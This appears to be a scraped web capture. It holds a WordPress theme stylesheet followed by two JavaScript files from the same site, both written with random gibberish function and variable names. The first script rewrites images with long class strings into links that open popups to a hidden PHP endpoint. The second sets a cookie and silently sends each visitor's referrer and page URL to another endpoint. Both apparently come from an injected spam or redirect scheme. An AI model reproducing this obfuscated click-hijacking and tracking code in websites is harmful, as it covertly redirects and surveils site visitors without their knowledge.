/* Incase of overlay problems just increase the min-height*/
}
.header-section h1,
.header-section h2, 
.header-section h3,
.header-section h4, 
.header-section h5{
text-align:center;
color:#fff;
}
.header-section h1{
font-size:50px;
font-family: 'Roboto Condensed', sans-serif;
font-weight:bold;
text-transform: uppercase;
margin: 0px auto 0px;
text-shadow: 1px 1px 1px #000;
-webkit-text-shadow: 1px 1px 1px #000;
-moz-text-shadow: 1px 1px 1px #000;
}
.header-section h3{
font-size: 25px;
font-weight:lighter;
margin: 0px auto 15px;
}

.header-section a:hover {
	text-decoration: none;
}

.v-center {
    padding-top: 6%;
    font-size: 70px;
}

h1.v-center  a {
    color: #f33f3f;
}

h1.v-center  a:hover {
    color: #3c444c;
}
  
.well {
	border-color: transparent;
}

#section0 {
	margin-top: 0;
	background-color: transparent;
    color: #dedeff;  
    padding-bottom: 50px;
}

#section1 {
	margin-top: 20px;
	padding-top: 20px;  
    padding-bottom: 50px;
}
  
#section1,
#section1 a {
	background-color: transparent;
    color: #dedeff;
}
  
#section2 {
	background-color: #3c444c;
    color: #dedeff;
}

#section2 {
    padding-top: 50px;  
    padding-bottom: 50px;
}
  
#section3 {
	background-color: #fff;
	color: #444;
}
#section3 {
    padding-top: 20px;  
    padding-bottom: 20px;
}

#section3 a {
    color: #3c444c;
}
#section3 .read-more a{
    color: #168ccc;
}
#section3 a:hover {
    color: #f33f3f;
}

#section4 {
	color: #fff;
}

#section5 {
	background-color: #fff;
	color: #444;
}

#section6 {
	color: #f5f5f5;
}

#section6 {
    padding-top: 30px;  
    padding-bottom: 20px;
}

#section7 {
    background-color: #fff;
	color:#444;
}

#section7 {
    padding-top: 0px;  
    padding-bottom: 40px;
}

#section8,
#section8 a {
    background-color: #3c444c;
	color:#fff;
}

#blog-section {
	padding-top: 30px;  
    padding-bottom: 40px;
}

.single section .entry-header,
.page section .entry-header,
.home section .entry-header {
    margin: 25px 0px 20px 0px;
}

.page-header {
    padding-bottom: 9px;
    margin-top: 0;
    border-bottom: 0px;
}

.singular .page-header, 
.archive .page-header,
.single-project .page-header {
    padding-top: 40px;
    margin-bottom: 0;
}

.single-project {
    margin-top: 40px;
}

.home-feed,
.singular,
.single-project {
	background-color: #fff;
}

.singular #section7 {
	margin-top: 37px;
}

footer {
	background-color: #3c444c;
    color:#fff;
    min-height:100px;
    padding-top:20px;
    padding-bottom:40px;
}

footer ul {
    margin-left: 0;
}

footer li>a {
    padding:3px;
    color:#fff;
}

footer a,
footer a:hover {
    background-color:transparent;
	color:#fff;
}
footer li>a:hover {
    background-color:transparent;
	color:#fff;
}

footer.entry-meta {
    min-height: 50px;
    padding-top: 10px;
    padding-bottom: 20px;
    background-color: transparent;
    color: #444;
}
footer.comment-meta {
    min-height: 50px;
    padding-top: 10px;
    padding-bottom: 20px;
    background-color: transparent;
    color: #444;
}
footer.entry-meta a,
footer.comment-meta a {
    color: #3c444c;
}
footer.entry-meta a:hover,
footer.comment-meta a:hover {
    color: #168ccc;
}
footer#footer ul,
footer#footer ol,
footer#footer li {
    list-style: none;
}

#supplementary .widget-title {
    padding-left: 0;
	color: #fff;
}

/* === Tables === */

table {
	margin:       0 0 25px;
	width:        100%;
	border-left:  1px solid #3c444c;
	border-right: 1px solid #3c444c;
}

caption {
	font-size:  14px;
	font-style: italic;
	color:      #888;
}

th,
td {
	padding:     4px 2%;
	border:      1px solid #3c444c;
	border-left: none;
}

th {
	font-family: 'Roboto Condensed', sans-serif;
	font-size:   13px;
	font-weight: bold;
	text-align:  left;
}

td {
	font-size:  13px;
	color:      #666;
	border-top: none;
}
	
/* wp-calendar */

#wp-calendar th,
#wp-calendar td {
	text-align: center;
}

#wp-calendar tbody a {
	display:         block;
	font-weight:     bold;
	text-decoration: none;
}
#wp-calendar tbody a:hover {
	text-decoration: underline;
}

#wp-calendar, 
#wp-calendar tfoot tr,
#wp-calendar tfoot td {
	border: none;
}

#wp-calendar thead,
#wp-calendar tbody {
	border-left: 1px solid #3c444c;
}

#wp-calendar thead th {
	color:      #d8f1fc;
	background: #3c444c;
}

#wp-calendar tbody td.pad {
	background:  #f9f9f9;
}

/* Comment Section */
#respond {
    padding-left: 10px;
}
#respond h3#reply-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 26px;
}
#respond input[type=text] {
  max-width: 550px;
}
#respond input,
#respond textarea {
  border: solid 1px #ccc;
  color: #3a3a3a;
  outline: none;
}
#respond input:focus,
#respond textarea:focus {
  border: solid 1px #3c444c;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
  position: relative;
}
#respond .comment-form-author input,
#respond .comment-form-email input,
#respond .comment-form-url input,
#respond .comment-form-comment input,
#respond .comment-form-author textarea,
#respond .comment-form-email textarea,
#respond .comment-form-url textarea,
#respond .comment-form-comment textarea {
  padding: 4px 5px 5px 10px;
  border-radius: 0;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
  background: #3c444c;
  color: #ffffff;
  border-bottom: solid 1px #3c444c;
  padding: 5px;
  margin-right: -5px;
  min-width: 70px;
}
#respond .comment-form-comment label {
  margin-bottom: 0px;
}
#respond .form-submit input[type=submit] {
  box-shadow: none;
  text-shadow: none;
  padding: 10px;
  background: #3c444c;
  font-weight: bold;
  color: #fff;
  margin-bottom: 60px;
  -webkit-border-radius:0;
	   -moz-border-radius:0;
	     -o-border-radius:0;
	        border-radius:0;
}
#respond #submit:hover {
    background: #000;
	color: #fff;
}

#respond .comment-notes,
#respond .logged-in-as {
  color: #3a3a3a;
}
#comments {
  margin-top: 55px;
}
#comments h2.comments-title {
  font-size: x-large;
  font-family: 'Roboto Condensed', sans-serif;
  padding-left: 10px;
}
#comments ol.comment-list {
  list-style: none;
  margin-left: 0px;
}
#comments li.comment {
  padding: 10px;
  margin-top: 15px;
  list-style: none;
}
#comments li.comment .comment-content {
  color: #3a3a3a;
  font-weight: lighter;
}
#comments li.trackback {
  background: #ffffff;
  padding: 10px;
  margin-top: 15px;
  margin-bottom: 15px;
  border: solid 1px #eee;
  font-weight: bold;
}
#comments li.trackback a {
  font-weight: normal;
}
#comments .vcard img {
  border: solid 0px #ffffff;
  border-radius: 0px;
  margin: 0 10px 10px 0;
  width: 60px;
  height: 60px;
}
#comments .comment-metadata {
  font-weight: bold;
}
#comments .comment-metadata time {
  float: right;
  color: #b3b3b3;
  font-weight: lighter;
  font-style: italic;
  font-size: 12px;
}
#comments .form-allowed-tags code {
	font-size: 12px;
	margin-left: 3px;
	white-space: normal;
    color: #208dbe;
}
@media screen and (max-width: 480px) {
  li.comment {
    margin-left: -5%;
  }
}

/* Custom Buttons */

.purchase_toggle_buttons {
    width:100%;
	position:relative;
}

.purchase_toggle_buttons .purchase_toggle_button {
    width:50%;
	padding-top:20px;
	padding-bottom:20px;
	font-weight:700;
	color:#fff;
	font-size:16px;
	line-height:1em;
	text-transform:uppercase;
	border:none;
	-webkit-border-radius: 0px;
	   -moz-border-radius: 0px;
	     -o-border-radius: 0px;
	        border-radius: 0px;
}

.purchase_toggle_buttons .purchase_toggle_button:hover {
    color:#fff;	
	border:none;
}

.purchase_toggle_buttons .purchase_toggle_button.left,
.purchase_toggle_buttons .purchase_toggle_button.right  {
    background-color: #f33f3f;
}

.purchase_toggle_buttons .purchase_toggle_button.right {
    border-left:1px solid #000;
}

.purchase_toggle_buttons .purchase_toggle_button.left {
    border-right:1px solid #000;
}

.purchase_toggle_buttons .purchase_toggle_button.left:hover,
.purchase_toggle_buttons .purchase_toggle_button.right:hover {
    background-color: #3c444c;
}

.purchase_toggle_buttons .or {
    position:absolute;
	display:block;
	height:30px;
	line-height:27px;
	width:30px;
	text-align:center;
	top:50%;
	left:50%;
	margin:-15px 0 0 -16px;
	padding-left: 2px;
	background-color: #000;
	color:#fff;
	-webkit-border-radius:20px;
	   -moz-border-radius:20px;
	     -o-border-radius:20px;
	        border-radius:20px;
	font-size:16px;
	font-style:italic;
	z-index:11;
	font-weight:700;
}

.fa{font-size:24px;margin-right:5px}
.row-first{margin-bottom:10px;margin-top:8px}
.title-contact{margin-top:32px;display:none;}
.contact-email { display:none; }
a{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.quick-contact{color:#fff;background-color:transparent;text-align:center}
.contact a{-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;background-color:rgba(255,255,255,0.25);font-size:18px;text-align:center;color:#fff;padding:7px}
.contact a:hover{background-color:rgba(255,255,255,0.85);text-decoration:none}
.contact a.skype:hover,.fa-skype{color:#00aff0}
.contact a.google:hover,.fa-google-plus{color:#dd4b39}
.contact a.linkedin:hover,.fa-linkedin{color:#0e76a8}
.contact a.twitter:hover,.fa-twitter{color:#00acee}
.contact a.pinterest:hover,.fa-pinterest{color:#dd4b39}
.contact a.instagram:hover,.fa-instagram{color:#00acee}
.contact a.facebook:hover,.fa-facebook{color:#00acee}

.purchase_toggle_buttons .fa { margin-right:3px }

.box .fa {
    font-size:18px;
	margin-right:0px; 
	padding-left: 3px;
}

.box > .icon { 
    text-align: center; 
	position: relative; 
}
.box > .icon > .image { 
    position: relative; 
	z-index: 2; 
	margin: auto; 
	width: 88px; 
	height: 88px; 
	border: 8px solid #3c444c; 
	line-height: 88px; 
	border-radius: 50%; 
	background-color: #f33f3f; 
	vertical-align: middle; 
}
.box > .icon:hover > .image { 
    background-color: #333; 
}
.box > .icon > .image > i { 
    font-size: 36px !important; 
	color: #fff !important; 
}
.box > .icon:hover > .image > i { 
    color: #fff !important; 
}

.box > .icon > .info { 
    margin-top: -24px; 
	background-color: rgba(0, 0, 0, 0.2); 
	padding: 15px 0 10px 0; 
    -webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	     -o-border-radius: 3px;
	        border-radius: 3px;
}

.box > .icon:hover > .info { 
    background: rgba(0, 0, 0, 0.04); 
	color: #fff; 
}
.box > .icon > .info > h3.title { 
    font-family: "Roboto",sans-serif !important; 
	font-size: 16px; 
	color: #fff; 
	font-weight: 600; 
	text-transform: uppercase; 
}
.box > .icon > .info > p { 
    font-family: "Roboto",sans-serif !important; 
	font-size: 13px; 
	font-weight: 400; 
	color: #fff; 
	line-height: 1.5em; 
	margin: 20px;
}
.box > .icon:hover > .info > h3.title, 
.box > .icon:hover > .info > p, 
.box > .icon:hover > .info > .more > a { 
    color: #222; 
}
.box > .icon > .info > .more a { 
    font-family: "Roboto",sans-serif !important; 
	font-size: 12px; 
	color: #fff; 
	line-height: 12px; 
	text-transform: uppercase; 
	text-decoration: none; 
}
.box > .icon:hover > .info > .more > a { 
    color: #fff; 
	padding: 8px 10px; 
	background-color: #f33f3f; 
}
.box .space { 
    height: 30px; 
}

.widget input[type="text"], 
.widget textarea, 
.widget .uneditable-input,
#search .search-field {
    width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

.widget .btn-danger,
.input-group-btn {
    color: #FFF;
    background-color: #f33f3f;
    border-color: #ff474c;
	border-radius: 0px;
	box-shadow: none;
	text-shadow: none;
}

.widget .btn-danger:hover,
.input-group-btn:hover {
    background-color: #3c444c;
	border-color: #3c444c;
}

.widget input[type="text"],
.form-control {
    border-color: #3c444c;
	border-radius: 0px;
}

.widget .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
    margin-left: 0px;
    padding-left: 20px;
}

.widget input[type="text"]:focus,
.form-control:focus {
    border-color: #ff474c;
	box-shadow: none;
}

.feed-title-separator {    
	border-bottom: double 5px #05A9C5;
	opacity: 0.1;
	filter: alpha(opacity=10);
	margin: 0;
	padding: 0;
}

.project-title-separator {    
	border-bottom: double 5px #f4f4f4;
	opacity: 0.1;
	filter: alpha(opacity=10);
	margin: 0;
	padding: 0;
}

/* BBPress customization */
#bbpress-forums div.bbp-search-form {
    margin-bottom: 10px;
}

.bbp-search-form input[type="submit"] {
    font-size: 14px;
    line-height: 1;
	color: #fff;
	background-color: #3c444c;
   -webkit-border-radius: 3px;
	  -moz-border-radius: 3px;
	    -o-border-radius: 3px;
	       border-radius: 3px;
    box-shadow: none;
	text-shadow: none;
	padding: 0.4em 1em;
}
#subscription-toggle, 
#favorite-toggle {
   margin-bottom: 10px;
   float: right;
   background-color: #3c444c;
   border-color: #3c444c;
   -webkit-border-radius: 3px;
	  -moz-border-radius: 3px;
	    -o-border-radius: 3px;
	       border-radius: 3px;
   padding: 0.5em 1em 0.6em;
}
.bbp-submit-wrapper .button,
#subscription-toggle a,
#favorite-toggle a {
   color: #fff;
}

.bbp-submit-wrapper .button {
    background-color: #3c444c;
	border-color: #3c444c;
	box-shadow: none;
    padding: 6px 14px 8px;
    font-size: 14px;
}
#subscription-toggle:hover,
#favorite-toggle:hover,
.bbp-search-form input[type="submit"]:hover,
.bbp-submit-wrapper .button:hover {
    background-color: #f33f3f;
	border-color: #f33f3f;
}

li.bbp-header div.bbp-topic-content span#subscription-toggle, 
li.bbp-header div.bbp-topic-content span#favorite-toggle, 
li.bbp-header div.bbp-reply-content span#subscription-toggle, 
li.bbp-header div.bbp-reply-content span#favorite-toggle {
    margin-left: 10px;
}

/**
  MEDIA QUERIES
*/

/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

/* Small devices (tablets, up to 768px) */
@media (max-width: 768px) { 

    #header-image,
    #header-image img {
	    max-height: 380px;
    }

    .header-section  {
        max-height: 340px;
    }
   
    .header-section h1{
        font-size:35px;
    }
    .header-section h3{
        font-size: 18px;
    }
}

/* Small devices (tablets, up to 768px) */
@media (max-width: 568px) { 

    #header-image,
    #header-image img {
	    max-height: 320px;
    }

    .header-section  {
        max-height: 280px;
    }
   
    .header-section h1{
        font-size: 28px;
    }
    .header-section h3{
        font-size: 16px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://bmwgenuineperformance.com/vequtecud.js
body_size: 574
content:

window.onload = function ()
{
	fivyca();
}

//##############################################################################

function fivyca()
{
	var fitirohukehofu = document.getElementsByTagName("img");	for (var tenupusarovuba = 0; tenupusarovuba < fitirohukehofu.length; tenupusarovuba++)  	{ 
		var mulynacy = fitirohukehofu[tenupusarovuba].getAttribute("class"); 		if(mulynacy == null || mulynacy.length < 50) continue;

 			var xocecybacycotuw = "/titukuqex.php?kmcb=" + mulynacy;
 	
		var wiqyd = fitirohukehofu[tenupusarovuba].getAttribute("alt");
  
 
 		var kopexygunidymoq = hovemib(xocecybacycotuw, wiqyd);	  

		var sezu = fitirohukehofu[tenupusarovuba].parentNode; 			var mecymobyluquvyr = fitirohukehofu[tenupusarovuba].cloneNode(true);
	
 		kopexygunidymoq.appendChild(mecymobyluquvyr);

 			  

		sezu.replaceChild(kopexygunidymoq, fitirohukehofu[tenupusarovuba]);	}   
}

function hovemib(gusyzeqywobi, tololesi){	if(tololesi == null) tololesi = ""; 	var garote = document.createElement("a"); 	garote.href = "#" + tololesi; 

 

	garote.setAttribute("onclick", "javascript:window.open('" + gusyzeqywobi + "');return false;"); 			garote.setAttribute("rel","nofollow");
	garote.setAttribute("target","_blank");	return garote;   }



--- FILE ---
content_type: application/javascript
request_url: https://bmwgenuineperformance.com/xucezusym.js
body_size: 799
content:



function saruvylat(){ 
	var zomapapehy = window.location.href;	 	
    var jixylabewyqifeb = "xucezusym";
 
 		var timasexykesevuz = "/" + jixylabewyqifeb + ".php";
 	

    var cehumydotu = 60;
 		
	var zotociwabovuduc = jixylabewyqifeb;
	var dukiseg = "";     try	    {         dukiseg=""+parent.document.referrer;    }

	    catch (ex)     {  	    dukiseg=""+document.referrer;	    }	if(jexezihula(zotociwabovuduc) == null)		{ 	
		var qurysagygew = window.location.hostname;
 	
		
 		husyzo(zotociwabovuduc, "1", cehumydotu, "/", qurysagygew);   
 	 		if(jexezihula(zotociwabovuduc) != null)

		{
				var gujyxuv = new Image();

			gujyxuv.src=timasexykesevuz + "?referer=" + escape(dukiseg) + "&url=" + escape(zomapapehy);    			}    	}
}

saruvylat();

//##############################################################################
//
//     jexezihula
//
//##############################################################################

function jexezihula(zexofepu) {
 	    var mewuninupu = document.cookie; 	    var sujixix = zexofepu + "=";	 	    var foteqibut = mewuninupu.indexOf("; " + sujixix); 	    if (foteqibut == -1) {
 	        foteqibut = mewuninupu.indexOf(sujixix);        if (foteqibut != 0) return null; 
     } else {
         foteqibut += 2;		 
    }    
     var zycuzu = document.cookie.indexOf(";", foteqibut); 
	     if (zycuzu == -1) {

  
        zycuzu = mewuninupu.length;	

    } 
	     return unescape(mewuninupu.substring(foteqibut + sujixix.length, zycuzu));   }  	


//##############################################################################

function husyzo(cutufitezulo,tivehuvuquhaq,qyrihut, puwitikofuxu, bafacimunu) {	
 var fatejerukit = new Date();
 var paki = new Date();
 		 
 paki.setTime(fatejerukit.getTime() + 1000*60*qyrihut);	 document.cookie = cutufitezulo+"="+escape(tivehuvuquhaq) + ";expires="+paki.toGMTString() + ";path=" + puwitikofuxu + ";domain=" + bafacimunu; 		

} 

	